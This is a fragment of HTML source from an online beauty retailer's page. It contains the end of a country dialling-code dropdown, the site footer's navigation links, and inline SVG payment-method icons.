    <option value="+265">Malawi +265</option>
    <option value="+60">Malaysia +60</option>
    <option value="+960">Maldives +960</option>
    <option value="+223">Mali +223</option>
    <option value="+356">Malta +356</option>
    <option value="+692">Marshall Islands +692</option>
    <option value="+596">Martinique +596</option>
    <option value="+222">Mauritania +222</option>
    <option value="+230">Mauritius +230</option>
    <option value="+262">Mayotte +262</option>
    <option value="+52">Mexico +52</option>
    <option value="+691">Micronesia +691</option>
    <option value="+373">Moldova +373</option>
    <option value="+377">Monaco +377</option>
    <option value="+976">Mongolia +976</option>
    <option value="+382">Montenegro +382</option>
    <option value="+1">Montserrat +1</option>
    <option value="+212">Morocco +212</option>
    <option value="+258">Mozambique +258</option>
    <option value="+95">Myanmar (Burma) +95</option>
    <option value="+264">Namibia +264</option>
    <option value="+674">Nauru +674</option>
    <option value="+977">Nepal +977</option>
    <option value="+31">Netherlands +31</option>
    <option value="+687">New Caledonia +687</option>
    <option value="+64">New Zealand +64</option>
    <option value="+505">Nicaragua +505</option>
    <option value="+227">Niger +227</option>
    <option value="+234">Nigeria +234</option>
    <option value="+683">Niue +683</option>
    <option value="+672">Norfolk Island +672</option>
    <option value="+850">North Korea +850</option>
    <option value="+389">North Macedonia +389</option>
    <option value="+1">Northern Mariana Islands +1</option>
    <option value="+47">Norway +47</option>
    <option value="+968">Oman +968</option>
    <option value="+92">Pakistan +92</option>
    <option value="+680">Palau +680</option>
    <option value="+970">Palestine +970</option>
    <option value="+507">Panama +507</option>
    <option value="+675">Papua New Guinea +675</option>
    <option value="+595">Paraguay +595</option>
    <option value="+51">Peru +51</option>
    <option value="+63">Philippines +63</option>
    <option value="+48">Poland +48</option>
    <option value="+351">Portugal +351</option>
    <option value="+1">Puerto Rico +1</option>
    <option value="+974">Qatar +974</option>
    <option value="+40">Romania +40</option>
    <option value="+7">Russia +7</option>
    <option value="+250">Rwanda +250</option>
    <option value="+262">Réunion +262</option>
    <option value="+685">Samoa +685</option>
    <option value="+378">San Marino +378</option>
    <option value="+966">Saudi Arabia +966</option>
    <option value="+221">Senegal +221</option>
    <option value="+381">Serbia +381</option>
    <option value="+248">Seychelles +248</option>
    <option value="+232">Sierra Leone +232</option>
    <option value="+65">Singapore +65</option>
    <option value="+1">Sint Maarten +1</option>
    <option value="+421">Slovakia +421</option>
    <option value="+386">Slovenia +386</option>
    <option value="+677">Solomon Islands +677</option>
    <option value="+252">Somalia +252</option>
    <option value="+27">South Africa +27</option>
    <option value="+82">South Korea +82</option>
    <option value="+211">South Sudan +211</option>
    <option value="+34">Spain +34</option>
    <option value="+94">Sri Lanka +94</option>
    <option value="+590">St Barthélemy +590</option>
    <option value="+290">St Helena +290</option>
    <option value="+1">St Kitts &amp; Nevis +1</option>
    <option value="+1">St Lucia +1</option>
    <option value="+590">St Martin +590</option>
    <option value="+508">St Pierre &amp; Miquelon +508</option>
    <option value="+1">St Vincent &amp; Grenadines +1</option>
    <option value="+249">Sudan +249</option>
    <option value="+597">Suriname +597</option>
    <option value="+47">Svalbard &amp; Jan Mayen +47</option>
    <option value="+46">Sweden +46</option>
    <option value="+41">Switzerland +41</option>
    <option value="+963">Syria +963</option>
    <option value="+239">São Tomé &amp; Príncipe +239</option>
    <option value="+886">Taiwan +886</option>
    <option value="+992">Tajikistan +992</option>
    <option value="+255">Tanzania +255</option>
    <option value="+66">Thailand +66</option>
    <option value="+670">Timor-Leste +670</option>
    <option value="+228">Togo +228</option>
    <option value="+690">Tokelau +690</option>
    <option value="+676">Tonga +676</option>
    <option value="+1">Trinidad &amp; Tobago +1</option>
    <option value="+216">Tunisia +216</option>
    <option value="+90">Turkey +90</option>
    <option value="+993">Turkmenistan +993</option>
    <option value="+1">Turks &amp; Caicos Islands +1</option>
    <option value="+688">Tuvalu +688</option>
    <option value="+1">US Virgin Islands +1</option>
    <option value="+256">Uganda +256</option>
    <option value="+380">Ukraine +380</option>
    <option value="+971">United Arab Emirates +971</option>
    <option value="+44">United Kingdom +44</option>
    <option value="+1">United States +1</option>
    <option value="+598">Uruguay +598</option>
    <option value="+998">Uzbekistan +998</option>
    <option value="+678">Vanuatu +678</option>
    <option value="+39">Vatican City +39</option>
    <option value="+58">Venezuela +58</option>
    <option value="+84">Vietnam +84</option>
    <option value="+681">Wallis &amp; Futuna +681</option>
    <option value="+212">Western Sahara +212</option>
    <option value="+967">Yemen +967</option>
    <option value="+260">Zambia +260</option>
    <option value="+263">Zimbabwe +263</option>
    <option value="+358">Åland Islands +358</option>
</select>
</div>
		</div>
	</div>
		</div>
</div>
		</div>
	</div>
	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer data-rocket-location-hash="7f5078e88df32179731a375173793d24" id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div data-rocket-location-hash="9e00ef11513ef057095f0310121d4b1f" class="footer-widgets footer footer-1">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		
		<a href="https://mastorat.com/wp-content/uploads/2023/06/MASTorat-2.gif"><img class="alignnone size-full wp-image-38057" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20100'%3E%3C/svg%3E" alt="" width="250" height="100" data-lazy-src="https://mastorat.com/wp-content/uploads/2023/06/MASTorat-2.gif" /><noscript><img class="alignnone size-full wp-image-38057" src="https://mastorat.com/wp-content/uploads/2023/06/MASTorat-2.gif" alt="" width="250" height="100" /></noscript></a>
		</div>
		<div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Mastorat</span><div class="is-divider small"></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-5951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5951"><a href="https://mastorat.com/who-are-we/">Who Are We?</a></li>
<li id="menu-item-5952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5952"><a href="https://mastorat.com/stores-events/">Stores &#038; Events</a></li>
<li id="menu-item-5953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5953"><a href="https://mastorat.com/careers/">Careers</a></li>
<li id="menu-item-5954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5954"><a href="https://mastorat.com/authenticity/">Authenticity</a></li>
<li id="menu-item-5955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5955"><a href="https://mastorat.com/press/">Press</a></li>
<li id="menu-item-5956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5956"><a href="https://mastorat.com/testimonials/">Testimonials</a></li>
<li id="menu-item-5957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5957"><a href="https://mastorat.com/new-launches/">New Launches</a></li>
<li id="menu-item-39287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39287"><a href="https://mastorat.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-39288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39288"><a href="https://mastorat.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div><div id="nav_menu-3" class="col pb-0 widget widget_nav_menu"><span class="widget-title">HELP</span><div class="is-divider small"></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-5958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5958"><a href="https://mastorat.com/contact/">Contact Us</a></li>
<li id="menu-item-5959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5959"><a href="https://mastorat.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
<li id="menu-item-5960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5960"><a href="https://mastorat.com/shipping-delivery-policy/">Shipping &#038; Delivery Policy</a></li>
<li id="menu-item-5961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5961"><a href="https://mastorat.com/payments-policy/">Payments</a></li>
<li id="menu-item-5962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5962"><a href="https://mastorat.com/cancellations-returns/">Cancellations &#038; Returns</a></li>
</ul></div></div><div id="nav_menu-4" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Beauty Advice</span><div class="is-divider small"></div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-5963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5963"><a href="https://mastorat.com/beauty-book/">Beauty Book</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5964"><a href="https://mastorat.com/trending-looks/">Trending Looks</a></li>
<li id="menu-item-5965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5965"><a href="https://mastorat.com/experts-online/">Experts Online</a></li>
</ul></div></div><div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div data-rocket-location-hash="277c519432de2fc9e80e381fe7adee92" class="footer-widgets footer footer-2 ">
		<div class="row large-columns-4 mb-0">
	   		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>		</div>
</div>



<div data-rocket-location-hash="e05a8da67c7caa51fe9e1242cff55feb" class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
<span class="screen-reader-text">Cash On Delivery</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
